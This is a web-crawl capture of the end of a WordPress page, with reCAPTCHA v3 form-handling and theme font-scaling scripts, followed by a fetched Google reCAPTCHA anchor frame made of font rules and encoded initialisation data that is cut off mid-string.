								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execture and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {

								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Slience.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' )) {
										return true;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
				} )( grecaptcha );
			</script>
						<style type="text/css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
			</style>
			    
    
	<script type="text/javascript">
    /* <![CDATA[ */        
        
		(function($){"use strict";$("html").addClass('js');if (!String.prototype.includes){String.prototype.includes = function(search, start){if (typeof start !== 'number'){start = 0;}if (start + search.length > this.length){return false;} else {return this.indexOf(search, start)!== -1;}};}function findLongestWord(str){var strSplit = str.split(' ');var longestWord = 0;for(var i = 0; i < strSplit.length; i++){if(strSplit[i].length > longestWord){longestWord = strSplit[i].length;}}return longestWord;}$.fn.flowtype = function(options){var settings = $.extend({maximum : 9999,minimum : 1,maxFont : 9999,lineHeight: false,minFont : 1,fontRatio : 40,dynamicFontRatio : false}, options),changes = function(el){var ratio_multi = 1.8;if(window.matchMedia('(max-width: 767px)').matches){ratio_multi = 1.2;} else if (window.matchMedia('(max-width: 1024px)').matches){ratio_multi = 1.6}var $el= $(el),text= $el.find('.ut-word-rotator').length ? $el.find('.ut-word-rotator').text(): $el.text(),lineheight= $el.css('line-height'),elw = $el.parent().width(),width= elw > settings.maximum ? settings.maximum : elw < settings.minimum ? settings.minimum : elw,font_ratio= settings.dynamicFontRatio ? ( findLongestWord( text.replace(/<(?:.|\n)*?>/gm, '').replace(/(\r\n\t|\n|\r\t)/gm," ").trim())/ ratio_multi): settings.fontRatio,fontBase = width / font_ratio,fontSize = fontBase > settings.maxFont ? settings.maxFont : fontBase < settings.minFont ? settings.minFont : fontBase;$el.css('font-size', fontSize + 'px');if( settings.lineHeight && settings.lineHeight.includes("px")){lineheight = settings.lineHeight.replace("px", "");var ratio = lineheight / settings.maxFont;if( $el.hasClass("element-with-custom-line-height")|| $el.parent().hasClass("element-with-custom-line-height")){el.style.setProperty( 'line-height', ( fontSize * ratio)+ 'px', 'important'); } else {if( lineheight < fontSize){el.style.setProperty( 'line-height', fontSize + 'px', 'important');}}}};return this.each(function(){var that = this;$(window).utresize(function(){changes(that);});changes(this);});};if( $('.site-logo h1', '#header-section').length){var text_logo_original_font_size = $('.site-logo h1', '#header-section').css("font-size");if( text_logo_original_font_size){var text_logo_max_font = text_logo_original_font_size.replace('px','');$('.site-logo h1', '#header-section').flowtype({maxFont: text_logo_max_font,fontRatio : $('.site-logo h1', '#header-section').text().length / 2,minFont: 10});}}if( $('.hero-description', '#ut-hero').length){var hero_dt_original_font_size = $('.hero-description', '#ut-hero').css("font-size"),hero_dt_original_line_height = $('.hero-description', '#ut-hero').css("line-height");if( hero_dt_original_font_size){var hero_dt_max_font = hero_dt_original_font_size.replace('px','');$('.hero-description', '#ut-hero:not(.slider)').flowtype({maxFont: hero_dt_max_font,fontRatio : 24,minFont: 10,});}}if( $('.hero-title', '#ut-hero').length){var hero_title_original_font_size = $('.hero-title', '#ut-hero').css("font-size"),hero_title_original_line_height = $('.hero-title', '#ut-hero').css("line-height");if( hero_title_original_font_size){var hero_title_max_font = hero_title_original_font_size.replace('px','');$('.hero-title', '#ut-hero:not(.slider)').flowtype({maxFont: hero_title_max_font,dynamicFontRatio : true,minFont: 40,lineHeight : hero_title_original_line_height});}}if( $('.hero-description-bottom', '#ut-hero').length){var hero_db_original_font_size = $('.hero-description-bottom', '#ut-hero').css("font-size"),hero_db_original_line_height = $('.hero-description-bottom', '#ut-hero').css("line-height");if( hero_db_original_font_size){var hero_db_max_font = hero_db_original_font_size.replace('px','');$('.hero-description-bottom', '#ut-hero:not(.slider)').flowtype({maxFont: hero_db_max_font,fontRatio : 24,minFont: 12,});}}$(".page-title, .parallax-title, .section-title").each( function(){var title_original_font_size = $(this).css("font-size"),title_original_line_height = $(this).css("line-height");if( title_original_font_size){$(this).data("maxfont", title_original_font_size.replace('px',''));$(this).data("lineheight", title_original_line_height);var font_ratio = $(this).data("maxfont")<= 140 ? 8 : 4;$(this).flowtype({maxFont: $(this).data("maxfont"),fontRatio : font_ratio,minFont: 30,lineHeight : $(this).data("lineheight"),});}});$("#ut-overlay-nav ul > li").each( function(){var overlay_font_size = $(this).css("font-size");if( overlay_font_size){$(this).data("maxfont", overlay_font_size.replace('px',''));$(this).flowtype({maxFont: $(this).data("maxfont"),fontRatio : 8,minFont: 25});}});$('.vc_section > .vc_row').each(function(){var $this = $(this);if( $this.parent().children('.vc_row').first().is(this)){if( $this.hasClass("vc_row-has-fill")){$this.parent().addClass("ut-first-row-has-fill");}$this.addClass('ut-first-row');} if( $this.parent().children('.vc_row').last().is(this)){if( $this.hasClass("vc_row-has-fill")){$this.parent().addClass("ut-last-row-has-fill");}$this.addClass('ut-last-row');} });$('.vc_section').each(function(){var $this = $(this);if( $this.is(':first-of-type')){$this.addClass('ut-first-section');}if( $this.is(':last-of-type')){$this.addClass('ut-last-section');}if( $this.hasClass('vc_section-has-no-fill')&& !$this.hasClass('ut-last-row-has-fill')&& $this.next('.vc_row-full-width').next('.vc_section').hasClass('vc_section-has-no-fill')&& !$this.next('.vc_row-full-width').next('.vc_section').hasClass('ut-first-row-has-fill')){$this.addClass("vc_section-remove-padding-bottom");}});var hero_inner = $(".hero-inner");var scroll_down = $(".hero-down-arrow");$(window).on("scroll", function(){var st = $(this).scrollTop();hero_inner.css({"opacity" : 1 - st/($(window).height()/4*3)});scroll_down.css({"opacity" : 1 - st/($(window).height()/4*3)});});window.matchMedia||(window.matchMedia=function(){var c=window.styleMedia || window.media;if(!c){var a=document.createElement("style"),d=document.getElementsByTagName("script")[0],e=null;a.type="text/css";a.id="matchmediajs-test";d.parentNode.insertBefore(a,d);e="getComputedStyle"in window&&window.getComputedStyle(a,null)||a.currentStyle;c={matchMedium:function(b){b="@media "+b+"{ #matchmediajs-test { width: 1px; } }";a.styleSheet?a.styleSheet.cssText=b:a.textContent=b;return"1px"===e.width}}}return function(a){return{matches:c.matchMedium(a|| "all"),media:a||"all"}}}());var modern_media_query = window.matchMedia( "screen and (-webkit-min-device-pixel-ratio:2)");})(jQuery);(function($){"use strict";$(document).ready(function(){ var brooklyn_scroll_offset = $("#header-section").outerHeight();if( $("#wpadminbar").length){brooklyn_scroll_offset = brooklyn_scroll_offset + $("#wpadminbar").height(); }$(".hero-holder", "#ut-hero").addClass("ut-hero-ready");$(".hero-down-arrow-wrap", "#ut-hero").addClass("ut-hero-ready");$(".hero-down-arrow-wrap", ".ut-custom-hero").addClass("ut-hero-ready");$(".ut-lightbox").lightGallery({selector: "this",hash: false});});})(jQuery); 
		
				     
     /* ]]> */
    </script>    
    
    
    </body>
    
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2025-11-27 01:42:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ&co=aHR0cDovL3d3dy5wbGFuZXRmcGwuY29tOjgw&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=wc0rb3wgeep1
body_size: 45559
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="XUZJLshUfMvlHD1EuwWkuw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="XUZJLshUfMvlHD1EuwWkuw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XUZJLshUfMvlHD1EuwWkuw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CvcKWa1wow6fCoMK4wrZZD8O3wqJmWDTCrHgsw4nCkMO+w5TDvFk5WQ/CgEJ7wqkDFsOSwoHCgyHDqsOMw6EhwpAMw69Kw7gewrvDmMOHw6XCrsO4B8K+w4d/w5nCpi4lYcOjDsKCw4bDtMKtwr/DtsKVaMK8w5rCvydwwpd/wptgaA/DvX/DoAVscxkWw5t9A8OnPcKkw7dWAsKyIcOLaiMDw67CocK1w5nDkEPDnQHDin59w75OwpZywrDCkSRywrfChh8WB8KFwrNXwpXCtcKTw7sywpIsB8KWQETDu0RJMcKPLCMqwqTCi8O/bcOZMWIhw5JIeMKcIMKyw7Rlw7LCksOGXRUew7c2wq3CohDCl8OxTMO5FQrDrcOlwop0w6UCw6HDsHTDnkRIw4gHJi3DuycAFsOGwqrDsXA1w63CnsOgelwiw5TCicOgw4vDh8OuTBJtwqsXwojCjQYhQB/DjQPCtMOxwpLCrBZoI8KdCcO9wrzDk3vChFzCucKiHXwbw71qP3PDi8O2RMO9w7/[base64]/[base64]/CogDCjsOIdMOmGQDDkcK3OMKzw5E3ZAogdsKTZMORw5PCgsKtwo5zbcKxWcOsw55nw5jDmMKkHETDpwI7wpVcMV5aw4zDtRjCiMOhb2xYw5sKKlvDncO+woLCrsOdwpHCs8K9woXDoi48wpLCrW/ClsKpw5QCbifDpsOowqXDuMK7wqJNwqLDkBF3DiLCnznCjGgMVC/DvC4JwqfCtA8gHsOpEk0PZ8K3wrHDvsO2wr3DqWkJbcKEF8K4YMOSw7YuLMKfWMKlwqDChG/Ct8O+wqF0wrfDsjc2CXrCpMOQw5Z9PUwJw7ZUw58BaMK0w7TCkX4iwrg+awvDssKvw7V5w6vDqsKvdcKJfQRvAgd4e8O6wo/Ck8KCHRViwrFHw4/DtcOaw6cbw4DDgAsYw6PCnBfCpEnCl8KMwqkQwo/[base64]/[base64]/CmEs8w47Do1ojYMKDc2tGw6TCt8Oaw7/[base64]/b8OCMGHCoMKdKQxawqbDsExYwo4gChwEE2wEw5DCmcOswoDDlsKNw7ZKw6cdSy8Rwq1CTT/CvsOsw6vDmcKxw5fDvCPDsGkVw7PClsO4PMOiUSXDrlLDqm/[base64]/[base64]/DoMOEH8O9woMWwoXDkMOywoHCnRpdKsKNXMOUCCTDiGXCnsOPw73Do8KawpbDtMOQH1Zgwo58bAxCQsOtciLDhsOZXcK3EcK2w5jCsjHDt1k3w4Nyw4tMwr7DlFpMDcOIwoLDoH19w5ZTMMK1wprCpMOTwqx9CsKhHCJywr7DgcK7Y8KnVMKmZcKuwp8bwr/Dl2YKw7VaLUMcw6fDtsO5wobCv3R3R8OZw6jDlsKzf8OvPMOPRmYcw75Xw5DCuMK5w5DCh8OXLcO3wq5gwqUKTcOCwprCk05GY8OQLcOVwpBhKVfDp1HDq3nDvk7CqsKRw7J6w4/Dj8Ktw6xJPAzCugLDnSdvw4gpUn7CnHTCjcKhw7ZSLXQMwpDCk8KHw4XCksKAKGMkw4oIw4V5IDhaR8K9WEjDncOzwqzCv8KOwqPDnMKEwrPCuizCtcOdFDTCuiUvA1Vlwo/Dk8OGAMOeB8KJAW3DtcKWwopUG8KoJEsoTsKUc8OkSADCpTPDmcKYwrrCnsOrfcOCw5vDusK7w77Dg38Sw7Icw5hOM2sTIgVFwojDgH/CmFzCjifDigrDhWjDmQDDtcKOw7wCKEjCgjNSPcOhwr87wqDDq8K9wp4jw6UyeMOGYsKHwqZ/WcKGwoDCscOqw6VLw74pw784wr8SEsOtwoMXMznCvgQ7wpXDsl/Cn8OtwqkFCnnDvTwEwotJwqU3FsOzdMKmwoF5w5hMw5tNwphBZwjDuwjChwrDimBWw4/DnMKcRcOTw7PDnMKWwrLDq8K3wr/Dq8KswqLDiMOFEk9meVFvwobCvRdpWMKIOcO8DsK/wpodwoTDoSdawq8GwqtrwrxWfkATw54sUVY/[base64]/[base64]/ChsOsO1/CuQPDrcKCwo/CrcKkQcOQQi3DqsK4w53DlwrChcKsNU/Cv8OIQmkEwrJvw4fDlTPDhzPClMOvw4wWGgHCr3/CqMO+QsOeWcK2V8OVOXPCmlZ/[base64]/Ci8KlL1/Cl8OnYxvDlyrDh3XDuy7DpcK5woUOw5fCiERLW03DoMOIdMKAwotufxzCjcKQO2QuwpE0ejUkERoVw4fCtsK/[base64]/[base64]/wpFjV8OzwrIMBcOfKMKVwqYPcMKsw7HDlcKtUSbCsyzDpwcSwrsGeFt6dCvDt2TCnsOPBC8Sw7ISwokqw67DpcK4w7IHB8KHw5RkwrQEw6vCmhHDukPCvcK2w6TDgnzCvsOcwrbCiz7Cg8OhZ8KlMSTCh3DDknzDpsO2d2pFwrLDqcKqw55CTBZfwozDt3LDmcKJYB/DpMOYw6rCo8KRwrTCgMKVw6sVwqTCuXjCky3Cr3TDosK9Oy7DnMO+IcKrF8KjDXU3woHClRjChFAtw5rCrMKlwoNVM8O6BHRxAsKpw6YzwrnCuMOqHMKHZCVdwqPCsU3DkUw6BBjDlcKCwrJqw4Rewp/Cm2/Cu8OJWcOMw6QIMcO3RsKEw4fDo0kfA8OaCWTCixPDjA8aH8OnwqzDnjwnfsK8w7x9BsO9H0vCnMOQYcKxdMOmSBbCrMOFSMOSB1VTbS7DgMOPJ8KUwrIqFGh4wpYLfsKCwrzDm8OSEsOewop/dQrDqkPCmUpgO8KXIcOPw6HCtiDDj8KoMMKDHybCk8KAH088OxvCuhPCvMOWw4fDkXDDl0xpw7h0Xzh6P2dmaMKuwqDDuhTCrxvDn8Oww5IbwrFbwrsGW8KFbsOVw6R7IwYTZkjCpFQdRcO5woxcw63CnMOpTcKIw5/[base64]/CkCQlSUlIRsK1w5PDpgQBw7YRAsK1wq5MaMOyw7zDnV4Vwp9Cw7MgwrMGwrXDt1rChsOnXTbDul/CqMOZKEnDv8K7RkLDucOOPQRVw7TCiCrCosOLbMKWHBnCgMORwrzDqcK1wpzCp1JEaiBaWMKiClFQwrV8T8OjwpxkL2Vlw5jCvEUBPWN0w7zDmMOqIcO9w7Rtw5Z3w5wcwr/DnHF8KDVPehh1GW/DucOtWDZWIlLCvzTDlwTCnsOGPV5WG3QsacK/wqDDgEVbG0M6w6rCmMK9DMO/w5xXScOtGgUjMQrCssKDETfCkCJCbcK9w5/Cu8KCDMKcKcONLCXDgsKAwp3CnhXDrmAnaMKtwr3DlcOzw4BAw6Jfw7XDnVbDsG9bPMOgwr/DiMKGMBxQXMKQw5wOwrLCvnfDvMKhEX5Pw484wqc/EMKiHF8ZccOlDsOqw7HCkzVSwp9iwpLDumInwqIgw57DmcK2PcKtw5nDsSdMw7VLKx4Hw7DDq8Kbw5vDkcK7f23Do3nCscOcZjgaGVPDp8K8KsO/ezN6YCZqFmLDo8OlGH1SMVV1wr7DixzDuMKtw7ZSw67ComABw641w5FXBGvDq8KxUMOWwp/DhsOfbsK/[base64]/CkghOY8O6L37DqsKgCcK/GlXCm8ODA8K7Q1rDo8O7IQDDqzLDq8OjCMKSChrDssKjT2o+fk9/dMKMEQcTw7p+cMKLw4ZPw7bCsnBCwrPCp8KDwoHDucOHHcKcaX4fHRowbgDDp8OgHml9JMKAXUPCgMKcw77DqEFXw4/[base64]/[base64]/CqDtswppYQTFFFMK3UMOxPhVUfT9jG8K9wq/DhDTDicORwpDDrXfCp8KYwrweOCnCjsKUD8KxclZ9w7VAwpTChsKiwqDCq8KWw59tVMOhw61tKsODL3o4YDHCuCzCjDXDp8Kdw7jCqMK+wpTCrjxOKcO1QArDocKuwpB2OnDDlFvDon7Dv8KVwonDssOWw7FlFErCsi7DuVlmF8K/wpzDqDbCvWXCsWJJMcOtwro3MiYJKcKtwpgXw67Cj8OOw4ZrwrvDgCEeworDsg3Cm8KBwrxSb2/CoTbDkkLDoknDo8K8wqIMwqDCkkQmBsK6bi3DtjlLEzzCnyXDlsOqw4fCnMKSwoXDohTDg1sKYMK7woTCs8O7P8KSw4N1wqTDncK3wpFZwpk4w6JxKsOfwrMWRMOdwrNPw7lGYcO0w6NTw6/Ci1NDw5vCpMKLe2zDqiFeKEHCvMOuTsODw6TCqMOHwpZNAnHDusOew4LCrMK7XMKQMwfCvXtPw4lUw77CscKQworClsKAesKqw4B8w6MvwrbCucKDblxSG2xTwpItwp85wpTDusKxw5fDqlvDk0vDrMKRAV/ClcKJGcOAe8KdWcOiZDrCocOkwqcXwqHCrUhBIiPCgsKow7oiUsKHZW7CgwXDomAzwoRaaS5Vwq0zYMOIKXTCswzCr8OHw7dqw4YVw7rCvyrDqsKuwqN4wq9TwqtLwrg1RizCj8Khwp8IFsK/XMOHw5ZydjhcCDE4B8K+w505w6DDl00ywqbDjloBf8K9PsKNe8KAe8KAw6NSFcOlw7kewoHDgS5uwoYbOcKJwqINOA96wqVhL3HDkndZwoEjDsOVw6/[base64]/DksOoQ23DpcO9wp9BwppyHHVSNcOZfQJfwqbChsO/bihrXXpEWsKlZ8O1EC/DsB0za8K/NsO9MVw7w6fDpMKcbMObwpxgdUTDlXh9YGHDocOVw7vDuxXCnQDDmEbCocOyMDJ2ScKEVC9wwrNHwr3CucO5DcK2HMKeDil4wpPCpVEoM8KHw5vCncKiDcKWw4nClcO2RH0LLcOZEsKDwqfCllzDtMKFekfCicOiewfDh8OORCg7wp1qwroswrbCrk/Cs8OcwpUrKcOZHMKOA8OKTMKuW8KFecOmD8KqwpQ2wrQUwqIZwrh2UMK/[base64]/DlAxYwrRlwoh2H8O0wplzLirDux3DqMK4wpNBdsK/w5JPw4VswqZvw51QwqUqw6/CvcKRF3fCtHx1w5Q+wqTDvXHDkE5gw5N3wrs/w59xwpjDvQULcsKQecKvw7/Do8OEw7RhwoHDlcKvwo3DmFs3wr0ww4PDlyXCnF/[base64]/DowlAw5VeZlDDvjTCuMK3bSbDnMKlwqwBCQJ3HcOKBcOTw4zCk8K/wo7Cuw8hW0zDnsO6IsOcwrgdOSXCoMOEwrXDuhcyWhjDgsOYWcKFwqDCiAFZwrlgwrnCusOJVsKrw57Dg3DCliQdw5LCnQhBwrXCgcKzwp3Cr8OsX8OXwrbCikTCi2TCgHRmw6HDnWzClcK2RWIObsOmw5nDhAB6JhPDucOdE8OewoPDoy/[base64]/CkzfCmhErblrCpVDCsAjCpMO5BB/DpMKyw7/[base64]/CocOdwqY1w6LCvgDDnMOTPHnDnl1FwrLCjcOWw5wZw4BKSMK0TTd9G0ZOLcKFNcKFwp1tVVnCk8OFe1fCnsOiworDqcKYw4gfUsKMKcOpAsOTS1Mmw7d6Fy/CgMK5w6oow5U0TQ5pwqPDmTPDmMKBwp5vw7FvEcOJC8Kcw4k/w4gAw4DDnirDn8OJADxCw47DiR/DnjHCk0/DjULDvCDCg8O6w693dsOWAnYUDcK2fcKkAAxnLCjCjQ3DkMKKw5HCt